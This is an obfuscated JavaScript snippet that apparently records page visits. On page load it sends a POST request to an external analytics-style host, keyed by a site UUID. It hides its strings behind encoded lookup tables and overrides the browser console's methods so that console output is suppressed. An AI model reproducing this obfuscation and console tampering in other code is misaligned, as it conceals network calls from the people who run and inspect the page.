function a0_0x4275(_0x1df84e,_0x4c1daf){const _0x42bf25=a0_0x53b5();return a0_0x4275=function(_0x5e91e7,_0x1672ee){_0x5e91e7=_0x5e91e7-0x1ec;let _0xe44a73=_0x42bf25[_0x5e91e7];if(a0_0x4275['bPeRWz']===undefined){var _0x53b539=function(_0x2ea343){const _0x133e48='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53cf3f='',_0x2fe326='';for(let _0x30fdae=0x0,_0x201bd9,_0x2cdbd9,_0x197385=0x0;_0x2cdbd9=_0x2ea343['charAt'](_0x197385++);~_0x2cdbd9&&(_0x201bd9=_0x30fdae%0x4?_0x201bd9*0x40+_0x2cdbd9:_0x2cdbd9,_0x30fdae++%0x4)?_0x53cf3f+=String['fromCharCode'](0xff&_0x201bd9>>(-0x2*_0x30fdae&0x6)):0x0){_0x2cdbd9=_0x133e48['indexOf'](_0x2cdbd9);}for(let _0x2e9b19=0x0,_0x1dd3f8=_0x53cf3f['length'];_0x2e9b19<_0x1dd3f8;_0x2e9b19++){_0x2fe326+='%'+('00'+_0x53cf3f['charCodeAt'](_0x2e9b19)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2fe326);};a0_0x4275['wWFRgo']=_0x53b539,_0x1df84e=arguments,a0_0x4275['bPeRWz']=!![];}const _0x427528=_0x42bf25[0x0],_0x57b181=_0x5e91e7+_0x427528,_0x2dde52=_0x1df84e[_0x57b181];return!_0x2dde52?(_0xe44a73=a0_0x4275['wWFRgo'](_0xe44a73),_0x1df84e[_0x57b181]=_0xe44a73):_0xe44a73=_0x2dde52,_0xe44a73;},a0_0x4275(_0x1df84e,_0x4c1daf);}function a0_0x53b5(){const _0x5d5e0e=['rxjYB3iGCMvJBW','mJGZmda0me9Ws2zAtG','y3rVCIGICMv0Dq','D2fYBG','rMfPBgvKihrVia','oteYntKXCxrKzfn2','DhjHy2u','sNzkvMi','AgvHzgvYCW','DfvttKm','vvLzBM8','yMLUza','C3rLBMvY','l2fWAs92ms9ZAq','ywrKrxzLBNrmAq','nJG4mJmYrfvTt1vr','mJflsxDOuuG','nJeWmdiWnfLxvxrYuq','Ahr0Chm6lY93DW','yxbWBhK','y29UC3rYDwn0BW','ntfHnJC1ndaTnq','mZy0odzvsff0zKy','Dg9tDhjPBMC','mJi2odG4Auj4rvj1','mJbiuePMzLG','wvLpBgS','DgfIBgu','x19WCM90B19F','ChjVDg90ExbL','ue9tva','nZDUt29jBfG','CMv0DxjUicHMDq','E30Uy29UC3rYDq','AxmUy2XPy2S','BMn0Aw9UkcKG','rMv0y2GGzxjYBW','CMvJB3jKihzPCW','ztzMltq4mMmTyG','re9nq29UDgvUDa','seLfDxq','y29UC29Szq','mZrZvxn5zvG','nJKWndGWme9dv3HwEa','CM4GDgHPCYiPka','tg9HzgvK','zxjYB3i','Bg9HzgLUzW'];a0_0x53b5=function(){return _0x5d5e0e;};return a0_0x53b5();}(function(_0xb3b33c,_0x2c6c0a){const _0xeb5652=a0_0x4275,_0x14fb5d=_0xb3b33c();while(!![]){try{const _0x24b582=parseInt(_0xeb5652(0x1f1))/0x1*(parseInt(_0xeb5652(0x20d))/0x2)+parseInt(_0xeb5652(0x207))/0x3*(-parseInt(_0xeb5652(0x20f))/0x4)+parseInt(_0xeb5652(0x1f8))/0x5+-parseInt(_0xeb5652(0x1f2))/0x6+parseInt(_0xeb5652(0x216))/0x7*(parseInt(_0xeb5652(0x206))/0x8)+-parseInt(_0xeb5652(0x1fc))/0x9*(parseInt(_0xeb5652(0x210))/0xa)+parseInt(_0xeb5652(0x208))/0xb;if(_0x24b582===_0x2c6c0a)break;else _0x14fb5d['push'](_0x14fb5d['shift']());}catch(_0x4939e4){_0x14fb5d['push'](_0x14fb5d['shift']());}}}(a0_0x53b5,0xe4a35),(function(){const _0x2a0855=a0_0x4275,_0x4d47cd=(function(){const _0x3501e4=a0_0x4275;if(_0x3501e4(0x1ef)!==_0x3501e4(0x211)){let _0x36ee76=!![];return function(_0x3a9dcc,_0x4188d0){const _0x2a4856=_0x3501e4;if(_0x2a4856(0x1fe)!==_0x2a4856(0x1fe)){const _0x13a9c9=_0x548773(_0x2a4856(0x217)+_0x2a4856(0x21a)+(_0x2a4856(0x218)+_0x2a4856(0x1f9)+'rn\x20this\x22)('+'\x20)')+');');_0x31670d=_0x13a9c9();}else{const _0x249d7f=_0x36ee76?function(){const _0x2a5ef7=_0x2a4856;if(_0x4188d0){if('UYYno'!==_0x2a5ef7(0x201)){if(_0x5bbfc7){const _0x3fb47=_0x1ce314[_0x2a5ef7(0x20a)](_0x36f547,arguments);return _0x38f9bb=null,_0x3fb47;}}else{const _0x1c8908=_0x4188d0[_0x2a5ef7(0x20a)](_0x3a9dcc,arguments);return _0x4188d0=null,_0x1c8908;}}}:function(){};return _0x36ee76=![],_0x249d7f;}};}else{const _0x807660=_0x20a403[_0x3501e4(0x20b)+'r'][_0x3501e4(0x214)][_0x3501e4(0x202)](_0x1dce37),_0x57793c=_0x211b9e[_0x51baad],_0x560a0f=_0x84922a[_0x57793c]||_0x807660;_0x807660['__proto__']=_0x408f48['bind'](_0x1fd74d),_0x807660['toString']=_0x560a0f['toString']['bind'](_0x560a0f),_0x3bd480[_0x57793c]=_0x807660;}}()),_0x404ee0={'SITE_UUID':_0x2a0855(0x20c)+_0x2a0855(0x1ed)+'aca-e494af'+'9ae4ac','API_DOMAIN':_0x2a0855(0x209)+'w.jsanalys'+_0x2a0855(0x219)};async function _0x65503(_0x5c455f,_0x3c6712={}){const _0xe3c040=_0x2a0855;try{const _0x54dd00={..._0x3c6712,'mode':'no-cors','headers':{..._0x3c6712[_0xe3c040(0x1ff)],'Content-Type':'applicatio'+'n/json'}};return await fetch(_0x5c455f,_0x54dd00);}catch(_0x48055c){throw console[_0xe3c040(0x1f5)](_0xe3c040(0x21b)+'r:',_0x48055c),_0x48055c;}}async function _0x84579b(){const _0x54b8fe=_0x2a0855,_0x4cfb09=_0x4d47cd(this,function(){const _0x271376=a0_0x4275;if('HJvSp'!=='nrxhM'){let _0x4ab706;try{const _0x25d2c6=Function(_0x271376(0x217)+_0x271376(0x21a)+(_0x271376(0x218)+'ctor(\x22retu'+_0x271376(0x1f3)+'\x20)')+');');_0x4ab706=_0x25d2c6();}catch(_0x35288d){_0x4ab706=window;}const _0x185121=_0x4ab706[_0x271376(0x1f0)]=_0x4ab706[_0x271376(0x1f0)]||{},_0x287cea=['log',_0x271376(0x1fa),'info',_0x271376(0x1f5),'exception',_0x271376(0x212),_0x271376(0x1fd)];for(let _0x891cc8=0x0;_0x891cc8<_0x287cea['length'];_0x891cc8++){if(_0x271376(0x200)==='YliNv'){const _0x4f9c23=_0x4a4e7f?function(){const _0x393b55=_0x271376;if(_0x22459d){const _0x54afb9=_0x1db670[_0x393b55(0x20a)](_0xacd2c1,arguments);return _0xf249c=null,_0x54afb9;}}:function(){};return _0x2cb5b4=![],_0x4f9c23;}else{const _0x4fd106=_0x4d47cd[_0x271376(0x20b)+'r']['prototype'][_0x271376(0x202)](_0x4d47cd),_0x2fe0a8=_0x287cea[_0x891cc8],_0x263d73=_0x185121[_0x2fe0a8]||_0x4fd106;_0x4fd106[_0x271376(0x213)]=_0x4d47cd[_0x271376(0x202)](_0x4d47cd),_0x4fd106[_0x271376(0x20e)]=_0x263d73[_0x271376(0x20e)][_0x271376(0x202)](_0x263d73),_0x185121[_0x2fe0a8]=_0x4fd106;}}}else{const _0x393085=_0xb3ff1f[_0x271376(0x20a)](_0x32c965,arguments);return _0x1f35e7=null,_0x393085;}});_0x4cfb09();try{const _0x5e5ae2=await _0x65503(_0x404ee0['API_DOMAIN']+(_0x54b8fe(0x204)+'te/')+_0x404ee0['SITE_UUID']+'/visit',{'method':_0x54b8fe(0x215)});_0x5e5ae2['ok']||console[_0x54b8fe(0x1f5)](_0x54b8fe(0x1fb)+_0x54b8fe(0x1ec)+'it:',_0x5e5ae2['statusText']);}catch(_0x6a341d){console[_0x54b8fe(0x1f5)](_0x54b8fe(0x1f7)+'rding\x20visi'+'t:',_0x6a341d);}}document['readyState']===_0x2a0855(0x1f6)?document[_0x2a0855(0x205)+_0x2a0855(0x203)](_0x2a0855(0x1ee)+_0x2a0855(0x1f4),_0x84579b):_0x84579b();}()));